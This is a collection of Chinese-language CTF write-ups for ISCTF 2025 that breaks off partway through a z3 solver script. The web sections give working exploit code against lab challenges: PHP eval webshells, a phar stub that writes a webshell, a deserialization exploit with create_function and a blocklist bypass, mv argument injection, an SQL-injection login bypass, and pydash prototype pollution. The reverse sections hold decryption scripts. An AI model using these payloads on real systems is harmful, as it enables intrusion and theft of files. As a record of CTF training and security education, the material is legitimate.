Content-Disposition: form-data; name="dd"
3
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB
Content-Disposition: form-data; name="save"
Save
------WebKitFormBoundaryrHSdH2MF1kcJ6HUB--
复制一遍到burp打。打完去 /images/test/basic_webshell.php?attack=拿到 webshell。然后 cat /flag 就行。见https://www.cnblogs.com/LAMENTXU/articles/19328800
flag?我就借走了 - 糖糖毬
解题思路
见到tar格式一般联想到软链接,在linux环境下执行
ln -s /flag link.txt
tar -cvf link.tar link.txt
我们就得到了一个叫做link.tar的归档文件,我们上传一下
可以看到后端自动解压后有个叫link.txt的,访问一下
成功拿到flag
include_upload - zhizuijimi
解题思路
生成phar文件
<?php
$phar = new Phar('exp.phar');
$phar->compressFiles(Phar::GZ);
$phar->startBuffering();
$stub = <<<'STUB'
<?php
$filename="/var/www/html/2.php";
$content="<?php eval(\$_POST[1]);?>";
file_put_contents($filename, $content);
__HALT_COMPILER();
?>
STUB;
$phar->setStub($stub);
$phar->addFromString('test.txt', 'test');
$phar->stopBuffering();
$fp = gzopen("exp.phar.gz", 'w9'); #压缩为gz绕过过滤
gzwrite($fp, file_get_contents("exp.phar"));
gzclose($fp);
?>
然后改文件名为1.phar.png,然后马进去了执行命令就行
Bypass - BR
解题思路
进入题目环境,可以看到源码:
<?php
class FLAG
{
private $a;
protected $b;
public function __construct($a, $b)
{
$this->a = $a;
$this->b = $b;
$this->check($a,$b);
eval($a.$b);
}
public function __destruct(){
$a = (string)$this->a;
$b = (string)$this->b;
if ($this->check($a,$b)){
$a("", $b);
}
else{
echo "Try again!";
}
}
private function check($a, $b) {
$blocked_a = ['eval', 'dl', 'ls', 'p', 'escape', 'er', 'str', 'cat', 'flag', 'file', 'ay', 'or', 'ftp', 'dict', '\.\.', 'h', 'w', 'exec', 's', 'open'];
$blocked_b = ['find', 'filter', 'c', 'pa', 'proc', 'dir', 'regexp', 'n', 'alter', 'load', 'grep', 'o', 'file', 't', 'w', 'insert', 'sort', 'h', 'sy', '\.\.', 'array', 'sh', 'touch', 'e', 'php', 'flag'];
$pattern_a = '/' . implode('|', array_map('preg_quote', $blocked_a, ['/'])) . '/i';
$pattern_b = '/' . implode('|', array_map('preg_quote', $blocked_b, ['/'])) . '/i';
if (preg_match($pattern_a, $a) || preg_match($pattern_b, $b)) {
return false;
}
return true;
}
}
if (isset($_GET['exp'])) {
$p = unserialize($_GET['exp']);
var_dump($p);
}else{
highlight_file("index.php");
}
注意到存在危险函数eval,但是我们通过反序列化恢复类FLAG时,魔术方法__construct并不会触发,所以这个eval没什么用,但是__destruct魔术方法会触发,我们发现存在这么一个东西:
$a("", $b);
如果$a是一个函数,$b是一个参数,那么便能进行一个代码命令执行
而$b是在第二个参数上,可以想到create_fuction这么一个函数
函数参考PHP: create_function - Manual
create_fuction("$a,$b", "return "ln($a) + ln($b) = " . log($a * $b);")
等价于:
function lambda_1($a,$b){
return "ln($a) + ln($b) = " . log($a * $b);
}
而$a为create_fuction也不会被check
那么如果$b为;}phpinfo();/*
那么
$a("", $b);
即为
create_fuction("",";}phpinfo();/*")
等价于
function lambda_1(){
;}phpinfo();/*
}
也就是
function lambda_1(){;}
phpinfo();
可以代码注入,当然$b被过滤了许多关键字
这里可以使用var_dump进行回显,使用反引号执行shell命令,用通配符代替
示例:
var_dump(`/usr/bin/nl /?lag`);
改为
var_dump(`/usr/b??/?l /?lag`);
EXP
<?php
class FLAG
{
private $a;
protected $b;
public function __construct($a, $b)
{
$this->a = $a;
$this->b = $b;
}
public function __destruct()
{
$a = (string)$this->a;
$b = (string)$this->b;
}
}
$exp = new FLAG("create_function", ";}var_dump(`/usr/b??/?l /?lag`);/*");
$exp = serialize($exp);
echo urlencode($exp);
# O%3A4%3A%22FLAG%22%3A2%3A%7Bs%3A7%3A%22%00FLAG%00a%22%3Bs%3A15%3A%22create_function%22%3Bs%3A4%3A%22%00%2A%00b%22%3Bs%3A34%3A%22%3B%7Dvar_dump%28%60%2Fusr%2Fb%3F%3F%2F%3Fl+%2F%3Flag%60%29%3B%2F%2A%22%3B%7D
mv_upload - BR
解题思路
文件上传类题目,dirsearch扫到备份文件index.php~获取源码:

在给出hint1:
"你知道的,我一向喜欢白盒审计,这不,小蓝鲨每次用vim出题都习惯设置一个备份,但这回粗心的他还没把备份文件删掉就匆匆上传题目了"
后,其实也不需要扫描目录,vim通过set backup设置备份文件,默认后缀就是~
<?php
$uploadDir = '/tmp/upload/'; // 临时目录
$targetDir = '/var/www/html/upload/'; // 存储目录
$blacklist = [
'php', 'phtml', 'php3', 'php4', 'php5', 'php7', 'phps', 'pht','jsp', 'jspa', 'jspx', 'jsw', 'jsv', 'jspf', 'jtml','asp', 'aspx', 'ascx', 'ashx', 'asmx', 'cer', 'aSp', 'aSpx', 'cEr', 'pHp','shtml', 'shtm', 'stm','pl', 'cgi', 'exe', 'bat', 'sh', 'py', 'rb', 'scgi','htaccess', 'htpasswd', "php2", "html", "htm", "asa", "asax", "swf","ini"
];
$message = '';
$filesInTmp = [];
// 创建目标目录
if (!is_dir($targetDir)) {
mkdir($targetDir, 0755, true);
}
if (!is_dir($uploadDir)) {
mkdir($uploadDir, 0755, true);
}
// 上传临时目录
if (isset($_POST['upload']) && !empty($_FILES['files']['name'][0])) {
$uploadedFiles = $_FILES['files'];
foreach ($uploadedFiles['name'] as $index => $filename) {
if ($uploadedFiles['error'][$index] !== UPLOAD_ERR_OK) {
$message .= "文件 {$filename} 上传失败。<br>";
continue;
}
$tmpName = $uploadedFiles['tmp_name'][$index];
$filename = trim(basename($filename));
if ($filename === '') {
$message .= "文件名无效,跳过。<br>";
continue;
}
$fileParts = pathinfo($filename);
$extension = isset($fileParts['extension']) ? strtolower($fileParts['extension']) : '';
$extension = trim($extension, '.');
if (in_array($extension, $blacklist)) {
$message .= "文件 {$filename} 因类型不安全(.{$extension})被拒绝。<br>";
continue;
}
$destination = $uploadDir . $filename;
if (move_uploaded_file($tmpName, $destination)) {
$message .= "文件 {$filename} 已上传至 $uploadDir$filename 。<br>";
} else {
$message .= "文件 {$filename} 移动失败。<br>";
}
}
}
// 获取临时目录中的所有文件
if (is_dir($uploadDir)) {
$handle = opendir($uploadDir);
if ($handle) {
while (($file = readdir($handle)) !== false) {
if (is_file($uploadDir . $file)) {
$filesInTmp[] = $file;
}
}
closedir($handle);
}
}
// 处理确认上传完毕(移动文件)
if (isset($_POST['confirm_move'])) {
if (empty($filesInTmp)) {
$message .= "没有可移动的文件。<br>";
} else {
$output = [];
$returnCode = 0;
exec("cd $uploadDir ; mv * $targetDir 2>&1", $output, $returnCode);
if ($returnCode === 0) {
foreach ($filesInTmp as $file) {
$message .= "已移动文件: {$file} 至$targetDir$file<br>";
}
} else {
$message .= "移动文件失败: " .implode(', ', $output)."<br>";
}
}
}
?>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>多文件上传服务</title>
<style>
body { font-family: Arial, sans-serif; margin: 20px; }
.container { max-width: 800px; margin: auto; }
.alert { padding: 10px; margin: 10px 0; background: #f8d7da; color: #721c24; border: 1px solid #f5c6cb; }
.success { background: #d4edda; color: #155724; border-color: #c3e6cb; }
ul { list-style-type: none; padding: 0; }
li { margin: 5px 0; padding: 5px; background: #f0f0f0; }
</style>
</head>
<body>
<div class="container">
<h2>多文件上传服务</h2>
<?php if ($message): ?>
<div class="alert <?= strpos($message, '失败') ? '' : 'success' ?>">
<?= $message ?>
</div>
<?php endif; ?>
<form method="POST" enctype="multipart/form-data">
<label for="files">选择文件:</label><br>
<input type="file" name="files[]" id="files" multiple required>
<button type="submit" name="upload">上传到临时目录</button>
</form>
<hr>
<h3>待确认上传文件</h3>
<?php if (empty($filesInTmp)): ?>
<p>暂无待确认上传文件</p>
<?php else: ?>
<ul>
<?php foreach ($filesInTmp as $file): ?>
<li><?= htmlspecialchars($file) ?></li>
<?php endforeach; ?>
</ul>
<form method="POST">
<button type="submit" name="confirm_move">确认上传完毕,移动到存储目录</button>
</form>
<?php endif; ?>
</div>
</body>
</html>
可以看到对文件名存在过滤,直接上传木马不可行。
但是可以注意到代码是从临时目录使用mv *移动到储存目录,而mv *这种用法会造成参数注入问题,即-开头的文件名会被当作参数进行解析,查看mv的参数:
$ mv --help
用法:mv [选项]... [-T] 源文件 目标文件
或:mv [选项]... 源文件... 目录
或:mv [选项]... -t 目录 源文件...
将<源文件>重命名为<目标文件>,或将<源文件>移动至指定<目录>。
必选参数对长短选项同时适用。
--backup[=CONTROL] 为每个已存在的目标文件创建备份
-b 类似--backup 但不接受参数
-f, --force 覆盖前不询问
-i, --interactive 覆盖前询问
-n, --no-clobber 不覆盖已存在文件
如果您指定了-i、-f、-n 中的多个,仅最后一个生效。
--strip-trailing-slashes 去掉每个源文件参数尾部的斜线
-S, --suffix=SUFFIX 替换常用的备份文件后缀
-t, --target-directory=目录 将所有<源文件>移动至指定的<目录>中
-T, --no-target-directory 将参数中所有<目标文件>部分视为普通文件
-u, --update 仅在<源文件>比目标文件更新,或者目标文件
不存在时进行移动操作
-v, --verbose 对正在发生的操作给出解释
-Z, --context 将目标文件的 SELinux 安全上下文设置为
默认类型
--help 显示此帮助信息并退出
--version 显示版本信息并退出
备份文件的后缀为"~",除非以--suffix 选项或是 SIMPLE_BACKUP_SUFFIX
环境变量指定。版本控制的方式可通过--backup 选项或 VERSION_CONTROL 环境
变量来选择。以下是可用的变量值:
none, off 不进行备份(即使使用了--backup 选项)
numbered, t 备份文件加上数字进行排序
existing, nil 若有数字的备份文件已经存在则使用数字,否则使用普通方式备份
simple, never 永远使用普通方式备份
GNU coreutils 在线帮助:<https://www.gnu.org/software/coreutils/>
请向 <http://translationproject.org/team/zh_CN.html> 报告 mv 的翻译错误
完整文档请见:<https://www.gnu.org/software/coreutils/mv>
或者在本地使用:info '(coreutils) mv invocation'
使用-b参数,会使得在移动操作前,生成一个带有~的备份文件,例如原本当前目录下有个index.php文件,那么如果再从其他地方也mv过来一个叫index.php的文件,那么原来的index.php就会变为index.php~
通过结合--suffix参数,便可以任意设置后缀。
即:
- 先上传木马文件
shell.到临时目录,同时将其移动到储存目录 - 上传
shell.,-b,--suffix=php至临时目录,同时再将这三个文件移动至储存目录,触发参数注入生成shell.php - rce读取flag
EXP
import requests
url = "http://127.0.0.1:8080"
def upload_file(filename, content):
post_file = {
"files[]": (filename, content, "application/octet-stream")
}
post_data = {
"upload": "1"
}
res = requests.post(url, files=post_file,data=post_data)
return res.text
def move_file():
post_data = {
"confirm_move": "1"
}
res = requests.post(url, data=post_data)
return res.text
def rce(cmd):
res = requests.post(url+"/upload/shell.php", data={"cmd": cmd})
return res.text
if __name__ == "__main__":
upload_file("shell.", b"<?php eval($_POST['cmd']); ?>")
move_file()
upload_file("shell.", b"")
upload_file("-b", b"")
upload_file("--suffix=php", b"")
move_file()
flag = rce("system('cat /flag');")
print(flag)
flag到底在哪 - fortuneh2c
解题思路
1.访问机器人文档(robots.txt)
2.访问/admin/login.php
提示用admin登录
登录框俩个思路 爆破密码跟sql注入
这里是万能密码登录
密码' OR '1'='1
3.来到文件上传
这里是没有过滤的文件上传
<?php system($_GET['cmd']); ?>
写马即可
4.访问shell命令执行拿flag

但是web目录跟根目录都没有flag
考虑用find 命令找
find / -name flag.txt

然后cat 读取即可

题目本意是想考察一下find命令 或者是上马之后webshell管理工具连接之后翻目录的能力
但是出现了一个非预期是环境变量忘记删掉了 通过env也可以正常get flag
看了师傅的wp之后发现了一种更好的解法 因为文件上传没有任何过滤 而且可以正常回显 所以我们可以通过写一个脚本来遍历一下文件的内容 然后搜索关键词 ISCTF{ 即可

EXP
function readEverything($dir)
{
if (!is_dir($dir)) {
if (is_file($dir)) {
echo "=== $dir ===\n";
$content = @file_get_contents($dir);
echo $content !== false ? $content : "[无法读取]\n";
}
return;
}
$dh = @opendir($dir);
if ($dh === false) {
return;
}
while (($entry = readdir($dh)) !== false) {
if ($entry === '.' || $entry === '..') {
continue;
}
$path = $dir . DIRECTORY_SEPARATOR . $entry;
if (is_file($path)) {
echo "=== $path ===\n";
$content = @file_get_contents($path);
echo $content !== false ? $content : "[无法读取]\n";
} elseif (is_dir($path)) {
readEverything($path);
}
}
closedir($dh);
}
// 从根目录开始
Who am i - duu
解题思路
先正常注册,登陆时候抓包
观察到type=1,将1改为0之后放包,直接来到了管理员面板
在左侧查看配置文件可以看后端python的源码
审计源码,有一个用了pydash的地方,可以想到pydash原型链污染的问题
还有一个可以渲染的路由
可以想到把渲染时的目录改为/之后访问impression路由拿到/flag
EXP
import requests
url1='http://host:port/operate?username=app&password=jinja_loader.searchpath&confirm_password=["./", "./templates", "/"]'
response1 = requests.get(url1)
url2='http://host:port/impression?point=flag'
response2 = requests.get(url2)
print(response2.text)
ezrce - f1@g
解题思路
这道题是一个非常简单的题目,就是考的无参rce,多说无益,上payload
code=eval(reset(getallheaders()));
然后再请求包中添加命令执行即可。详情见出题人的网站:
Regretful_Deser - N1ght
解题思路
sink在jdk源码里面,由于高版本jdk走以前的UnicastRef,dgc垃圾回收反序列化会添加JEP290问题
所以重新找一个新的链子即可
具体过程看博客即可
Reverse
ezpy - mu_xin
解题思路
- 使用pyinstxtractor解包exe得到pyc文件
- 反编译pyc发现调用了mypy.pyd中的check函数
- 使用IDA逆向分析mypy.pyd
- 找到RC4加密算法和加密后的flag数据
- 提取密钥和密文进行解密
EXP
def rc4_init(key):
s = list(range(256))
j = 0
for i in range(256):
j = (j + s[i] + key[i % len(key)]) % 256
s[i], s[j] = s[j], s[i]
return s
def rc4_decrypt(key, data):
s = rc4_init(key)
i = j = 0
result = []
for byte in data:
i = (i + 1) % 256
j = (j + s[i]) % 256
s[i], s[j] = s[j], s[i]
result.append(byte ^ s[(s[i] + s[j]) % 256])
return bytes(result)
encrypted_flag = bytes([
0x1d, 0xd5, 0x38, 0x33, 0xaf, 0xb5, 0x51, 0xf3,
0x2c, 0x6b, 0x6e, 0xfe, 0x41, 0x24, 0x43, 0xd2,
0x71, 0xcf, 0xa4, 0x4c, 0xe3, 0x9a, 0x9a, 0xb5,
0x31
])
key = b"ISCTF2025"
flag = rc4_decrypt(key, encrypted_flag)
print(f"Encrypted flag: {encrypted_flag.hex()}")
print(f"Key: {key.decode()}")
print(f"Decrypted flag: {flag.decode()}")
MysteriousStream - 来杯冰美式!
解题思路
先用查壳工具,查壳
可以看到有壳,64位 用命令:upx.exe -d
放到 IDA 里,看关键函数:main、rc4_variant、xor_cycle
可以看到关键常量:



XOR key(循环7字节):P4ssXOR
RC4 变体 key(10字节):Secr3tK3y!
程序对文件做了两步处理(按此顺序):
1.rc4_variant(data, key="Secr3tK3y!")
KSA 不同:j = j + (i & 0xAA) + S[i] + key[i % keylen](所有运算按字节)。
PRGA:每轮 i++; v = S[i]; j += v; swap(S[i],S[j]); ks = S[(S[i] + v) & 0xFF]; out ^= ks。
2.对每字节做循环 XOR:byte ^= "P4ssXOR"[i % 7]。
两步按此顺序复现即可得到明文
EXP
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
# rc4_variant + xor 解密脚本
from typing import ByteString
KEY_XOR = b"P4ssXOR" # v11[0..6]
KEY_RC4 = b"Secr3tK3y!" # v11[7..16]
def rc4_variant(data: bytearray, key: ByteString) -> bytearray:
"""实现你给的 rc4_variant 的精确行为(KSA 与 PRGA 都按汇编逻辑)。
返回新 bytearray(不修改原始输入),长度与 data 一致。
"""
# 初始化 S
S = list(range(256))
j = 0
klen = len(key)
# KSA(注意 i & 0xAA 的那一项)
for i in range(256):
v9 = S[i]
j = ((i & 0xAA) + j + v9 + key[i % klen]) & 0xFF
# swap S[i], S[j] but note code used v13[v7] = v13[v8]; v13[v8] = v9
# 这等价于交换
S[i], S[j] = S[j], v9
# PRGA(注意汇编中用的变量名/顺序)
out = bytearray(len(data))
i = 0
j = 0
for idx in range(len(data)):
i = (i + 1) & 0xFF
v11 = S[i] # old S[i]
j = (v11 + j) & 0xFF # j = (v11 + j) & 0xFF
# swap S[i], S[j]
S[i], S[j] = S[j], v11
# keystream byte = S[(S[i] + v11) & 0xFF] (按汇编)
ks = S[(S[i] + v11) & 0xFF]
out[idx] = data[idx] ^ ks
return out
def decrypt_payload_bytes(cipherbytes: bytes) -> bytes:
"""按程序顺序解密:先 rc4_variant(..., KEY_RC4),再用 KEY_XOR 循环异或"""
c = bytearray(cipherbytes)
after_rc4 = rc4_variant(c, KEY_RC4)
# 循环 xor
for i in range(len(after_rc4)):
after_rc4[i] ^= KEY_XOR[i % len(KEY_XOR)]
return bytes(after_rc4)
def encrypt_payload_bytes(plainbytes: bytes) -> bytes:
tmp = bytearray(plainbytes)
for i in range(len(tmp)):
tmp[i] ^= KEY_XOR[i % len(KEY_XOR)]
cipher = rc4_variant(tmp, KEY_RC4)
return bytes(cipher)
if __name__ == "__main__":
import sys
fn = "payload.dat"
try:
with open(fn, "rb") as f:
data = f.read()
except FileNotFoundError:
print(f"payload not found at ./{fn}. To decrypt, put payload.dat here or run with hex input.")
sys.exit(1)
plain = decrypt_payload_bytes(data)
# 尝试以 utf-8 打印
try:
s = plain.decode("utf-8")
except:
s = plain.decode("utf-8", errors="replace")
print("----- Decrypted result (raw) -----")
print(s)
print("----- Hex (first 256 bytes) -----")
print(plain[:256].hex())
# ISCTF{Y0u_a2e_2ea11y_a_1aby2inth_master}
小蓝鲨的单片机_1 - KanaDE
解题思路
其实是把flag的字模塞到了程序里。 用工具逆一下,可以发现最底部有大堆的数据。这些就是字模。
写个脚本,把字模渲染出来,就能看到flag了。
EXP
def visualize_font(asm_data):
# 1. 解析数据
byte_list = []
lines = asm_data.strip().split('\n')
for line in lines:
if "DB" not in line:
continue
# 提取 DB 后面的部分: "03CH, 018H..."
content = line.split("DB")[1]
# 按逗号分割并清理数据
hex_values = content.split(',')
for h in hex_values:
# 去掉空格和结尾的 'H'
clean_hex = h.strip().replace('H', '')
if clean_hex:
byte_list.append(int(clean_hex, 16))
# 2. 显示字模 (假设是 8x8 点阵,每 8 个字节一个字符)
bytes_per_char = 8
total_chars = len(byte_list) // bytes_per_char
print(f"解析到 {total_chars} 个字符:\n")
for i in range(total_chars):
# 获取当前字符的 8 个字节
char_bytes = byte_list[i*bytes_per_char : (i+1)*bytes_per_char]
print(f"--- 字符 {i+1} (Offset: {i*8}) ---")
for b in char_bytes:
# 转为二进制字符串,补足8位
bits = format(b, '08b')
# 替换 0 和 1 为更可视化的字符
visual = bits.replace('0', ' ').replace('1', '██')
print(f"{visual} ({hex(b)})")
print("")
# 你的原始数据
raw_data = """
0208: DB 03CH, 018H, 018H, 018H, 018H, 018H, 03CH, 000H
0210: DB 03CH, 042H, 040H, 03CH, 002H, 042H, 03CH, 000H
0218: DB 03CH, 042H, 040H, 040H, 040H, 042H, 03CH, 000H
0220: DB 07EH, 008H, 008H, 008H, 008H, 008H, 008H, 000H
0228: DB 07EH, 040H, 040H, 07CH, 040H, 040H, 040H, 000H
0230: DB 01EH, 010H, 010H, 020H, 010H, 010H, 01EH, 000H
0238: DB 042H, 042H, 042H, 05AH, 07EH, 066H, 042H, 000H
0240: DB 000H, 000H, 03CH, 042H, 042H, 042H, 03CH, 000H
0248: DB 000H, 000H, 042H, 042H, 05AH, 07EH, 042H, 000H
0250: DB 000H, 000H, 000H, 000H, 000H, 000H, 07EH, 000H
0258: DB 042H, 042H, 042H, 03CH, 018H, 018H, 018H, 000H
0260: DB 000H, 000H, 03CH, 042H, 042H, 042H, 03CH, 000H
0268: DB 000H, 000H, 042H, 042H, 042H, 042H, 03EH, 000H
0270: DB 000H, 000H, 000H, 000H, 000H, 000H, 07EH, 000H
0278: DB 018H, 024H, 042H, 042H, 07EH, 042H, 042H, 000H
0280: DB 000H, 000H, 05CH, 062H, 040H, 040H, 040H, 000H
0288: DB 000H, 000H, 03CH, 042H, 07EH, 040H, 03CH, 000H
0290: DB 000H, 000H, 000H, 000H, 000H, 000H, 07EH, 000H
0298: DB 03CH, 042H, 040H, 04EH, 042H, 042H, 03EH, 000H
02A0: DB 000H, 000H, 03CH, 042H, 042H, 042H, 03CH, 000H
02A8: DB 000H, 000H, 03CH, 042H, 042H, 042H, 03CH, 000H
02B0: DB 002H, 002H, 032H, 04AH, 04AH, 04AH, 03EH, 000H
02B8: DB 000H, 000H, 000H, 000H, 000H, 000H, 07EH, 000H
02C0: DB 018H, 024H, 042H, 042H, 07EH, 042H, 042H, 000H
02C8: DB 010H, 010H, 07EH, 010H, 010H, 010H, 00EH, 000H
02D0: DB 000H, 000H, 000H, 000H, 000H, 000H, 07EH, 000H
02D8: DB 03EH, 020H, 020H, 03CH, 002H, 002H, 03CH, 000H
02E0: DB 010H, 030H, 010H, 010H, 010H, 010H, 038H, 000H
02E8: DB 078H, 008H, 008H, 00CH, 008H, 008H, 078H, 000H
"""
if __name__ == "__main__":
visualize_font(raw_data)
另外吐槽几句:单片机已经做得够简单了,实际开发51时候在点阵屏上显示字符也是取这样的字模进行显示的,所以肯定会偏musc一点,别骂了😭😭😭
小蓝鲨的单片机_2 - KanaDE
解题思路
1602A屏幕的显示程序,只是做了一个简单异或加密。
给的前面大堆反汇编出来的汇编源码和NOTE.txt其实都没什么用。真正有用的内容还是最后那一部分。
密文和解密逻辑都在这了,直接解。
ezzz_math - EX_Ma7cH
解题思路
ida打开
对于输入的每一位先异或了0xC,之后传入sub_401000进行验证 打开sub_401000之后可以看到是很多条件判断
分析一下可以发现是把传入的字符串每一位都拆开,每一位必须要满足这些等式,那么我们可以把这些等式当作方程组,去求方程组的解
这里我们使用z3-solver去求解
Z3 solver 是由微软开发的 可满足性模理论求解器,用于检查逻辑表达式的可满足性,并可以找到一组约束中的其中一个可行解(无法找出所有的可行解)。
EXP
from z3 import *
def solve_equation():
s = Solver()
Str = [Int('Str_%d' % i) for i in range(23)]
for i in range(23):
s.add(Str[i] >= 32)
s.add(Str[i] <= 126)
# 方程1
s.add(94 * Str[22] + 74 * Str[21] + 70 * Str[19] + 12 * Str[18] + 20 * Str[16] +
62 * Str[12] + 82 * Str[10] + 7 * Str[7] + 63 * Str[6] + 18 * Str[5] +
58 * Str[4] + 94 * Str[2] + 77 * Str[0] - 43 * Str[1] - 37 * Str[3] -
97 * Str[8] - 23 * Str[9] - 86 * Str[11] - 6 * Str[13] - 5 * Str[14] -
79 * Str[15] - 63 * Str[17] - 93 * Str[20] == 20156)
# 方程2 (将左移修改为乘法)
s.add(87 * Str[22] + 75 * Str[21] + 73 * Str[15] + 67 * Str[14] + 30 * Str[13] +
(Str[11] * 64) + 35 * Str[9] + 91 * Str[7] + 91 * Str[5] + 34 * Str[3] +
74 * Str[0] - 89 * Str[1] - 72 * Str[2] - 76 * Str[4] - 32 * Str[6] -
97 * Str[8] - 39 * Str[10] - 23 * Str[12] + 8 * Str[16] - 98 * Str[17] -
4 * Str[18] - 80 * Str[19] - 83 * Str[20] == 7183)
# 方程3
s.add(51 * Str[21] + 22 * Str[20] + 15 * Str[19] + 51 * Str[17] + 96 * Str[12] +
34 * Str[7] + 77 * Str[5] + 59 * Str[2] + 89 * Str[1] + 92 * Str[0] -
85 * Str[3] - 50 * Str[4] - 51 * Str[6] - 75 * Str[8] - 40 * Str[10] -
4 * Str[11] - 74 * Str[13] - 98 * Str[14] - 23 * Str[15] - 14 * Str[16] -
92 * Str[18] - 7 * Str[22] == -7388)
# 方程4
s.add(61 * Str[22] + 72 * Str[21] + 28 * Str[20] + 55 * Str[18] + 20 * Str[17] +
13 * Str[14] + 51 * Str[13] + 69 * Str[12] + 10 * Str[11] + 95 * Str[10] +
43 * Str[9] + 53 * Str[8] + 76 * Str[7] + 25 * Str[6] + 9 * Str[5] +
10 * Str[4] + 98 * Str[1] + 70 * Str[0] - 22 * Str[2] + 2 * Str[3] -
49 * Str[15] + 4 * Str[16] - 77 * Str[19] == 69057)
# 方程5
s.add(7 * Str[22] + 21 * Str[16] + 22 * Str[13] + 55 * Str[9] + 66 * Str[8] +
78 * Str[5] + 10 * Str[3] + 80 * Str[1] + 65 * Str[0] - 20 * Str[2] -
53 * Str[4] - 98 * Str[6] + 8 * Str[7] - 78 * Str[10] - 94 * Str[11] -
93 * Str[12] - 18 * Str[14] - 48 * Str[15] - 9 * Str[17] - 73 * Str[18] -
59 * Str[19] - 68 * Str[20] - 74 * Str[21] == -31438)
# 方程6
s.add(33 * Str[19] + 78 * Str[15] + 66 * Str[10] + 3 * Str[9] + 43 * Str[4] +
24 * Str[3] + 3 * Str[2] + 27 * Str[0] - 18 * Str[1] - 46 * Str[5] -
18 * Str[6] - Str[7] - 33 * Str[8] - 50 * Str[11] - 23 * Str[12] -
37 * Str[13] - 45 * Str[14] + 2 * Str[16] - Str[17] - 60 * Str[18] -
87 * Str[20] - 72 * Str[21] - 6 * Str[22] == -26121)
# 方程7
s.add(31 * Str[20] + 80 * Str[18] + 34 * Str[17] + 34 * Str[15] + 38 * Str[14] +
53 * Str[13] + 35 * Str[12] + 82 * Str[9] + 27 * Str[8] + 80 * Str[7] +
46 * Str[6] + 18 * Str[4] + 5 * Str[1] + 98 * Str[0] - 12 * Str[2] -
9 * Str[3] - 57 * Str[5] - 46 * Str[10] - 31 * Str[11] - 68 * Str[16] -
94 * Str[19] - 93 * Str[21] - 15 * Str[22] == 26005)
# 方程8
s.add(81 * Str[21] + 40 * Str[20] + 34 * Str[19] + 94 * Str[18] + 98 * Str[17] +
11 * Str[14] + 63 * Str[13] + 95 * Str[12] + 43 * Str[11] + 99 * Str[10] +
29 * Str[9] + 81 * Str[6] + 72 * Str[5] + 54 * Str[3] + 21 * Str[0] -
26 * Str[1] - 90 * Str[2] - 15 * Str[4] - 54 * Str[7] - 12 * Str[8] -
38 * Str[15] - 15 * Str[16] - 56 * Str[22] == 57169)
# 方程9
s.add(71 * Str[18] + 39 * Str[17] + 73 * Str[15] + 14 * Str[14] + 56 * Str[12] +
56 * Str[10] + 27 * Str[9] + 68 * Str[7] + 39 * Str[6] + 26 * Str[5] +
40 * Str[4] + 24 * Str[3] + 11 * Str[2] + 14 * Str[1] + 94 * Str[0] -
10 * Str[8] - 11 * Str[11] - 63 * Str[13] - 39 * Str[16] - 14 * Str[19] -
17 * Str[20] - 23 * Str[21] - 7 * Str[22] == 40024)
# 方程10
s.add((Str[22] * 64) + 80 * Str[21] + 89 * Str[20] + 70 * Str[19] + 66 * Str[18] +
55 * Str[17] + 16 * Str[16] + 84 * Str[13] + 48 * Str[12] + 11 * Str[7] +
32 * Str[5] + 99 * Str[0] - 26 * Str[1] - 91 * Str[2] - 96 * Str[3] -
63 * Str[4] - 67 * Str[6] - 72 * Str[8] + 4 * Str[9] - 84 * Str[10] -
81 * Str[11] - 80 * Str[14] - 98 * Str[15] == 432)
# 方程11
s.add(Str[21] + 41 * Str[17] + 46 * Str[12] + 44 * Str[9] + 63 * Str[0] -
73 * Str[1] - 43 * Str[2] + 4 * Str[3] - 37 * Str[4] - 54 * Str[5] -
58 * Str[6] - 95 * Str[7] - 2 * Str[8] - 37 * Str[10] - 5 * Str[11] +
2 * Str[13] - 46 * Str[14] - 27 * Str[15] - 19 * Str[16] - 78 * Str[18] -
51 * Str[19] - 82 * Str[20] - 59 * Str[22] == -57338)
# 方程12
s.add(10 * Str[22] + 58 * Str[18] + 16 * Str[17] + 69 * Str[16] + 6 * Str[15] +
5 * Str[12] + 87 * Str[7] + 47 * Str[5] + 91 * Str[4] + 54 * Str[2] +
21 * Str[1] + 52 * Str[0] - 76 * Str[3] - 96 * Str[6] - 27 * Str[8] -
43 * Str[9] - 15 * Str[10] - 35 * Str[11] - 53 * Str[13] + 4 * Str[14] -
83 * Str[19] - 68 * Str[20] - 18 * Str[21] == 1777)
# 方程13
s.add(66 * Str[22] + 92 * Str[21] + 29 * Str[20] + 42 * Str[19] + 55 * Str[14] +
72 * Str[13] + 40 * Str[12] + 31 * Str[10] + 88 * Str[9] + 61 * Str[8] +
59 * Str[7] + 35 * Str[6] + 16 * Str[3] + 24 * Str[1] + 60 * Str[0] -
55 * Str[2] - 8 * Str[4] - 7 * Str[5] - 17 * Str[11] - 25 * Str[15] -
22 * Str[16] - 10 * Str[17] - 59 * Str[18] == 47727)
# 方程14
s.add(3 * Str[21] + 54 * Str[18] + 6 * Str[15] + 93 * Str[14] + 74 * Str[10] +
6 * Str[7] + 98 * Str[4] + 65 * Str[3] + 84 * Str[2] + 18 * Str[1] +
35 * Str[0] - 29 * Str[5] - 40 * Str[6] - 35 * Str[8] + 8 * Str[9] -
15 * Str[11] - 4 * Str[12] - 83 * Str[16] - 74 * Str[17] - 72 * Str[19] -
53 * Str[20] - 31 * Str[22] == 6695)
# 方程15
s.add(45 * Str[20] + 14 * Str[19] + 76 * Str[18] + 17 * Str[16] + 86 * Str[14] +
28 * Str[11] + 19 * Str[5] + 46 * Str[1] + 75 * Str[0] - 12 * Str[2] -
27 * Str[3] - 66 * Str[4] - 27 * Str[6] - 32 * Str[7] - 69 * Str[8] -
31 * Str[9] - 65 * Str[10] - 54 * Str[12] - 6 * Str[13] + 2 * Str[15] -
10 * Str[17] - 89 * Str[21] - 16 * Str[22] == -3780)
# 方程16
s.add(62 * Str[21] + 74 * Str[20] + 28 * Str[18] + 7 * Str[17] + 74 * Str[16] +
45 * Str[15] + 57 * Str[14] + 34 * Str[11] + 85 * Str[10] + 98 * Str[6] +
29 * Str[4] + 94 * Str[3] + 51 * Str[2] + 85 * Str[1] - 36 * Str[5] -
Str[7] - 3 * Str[8] - 74 * Str[9] - 70 * Str[12] - 68 * Str[13] -
3 * Str[19] + 8 * Str[22] == 47300)
# 方程17
s.add(22 * Str[22] + 45 * Str[21] + 14 * Str[19] + 32 * Str[18] + 77 * Str[17] +
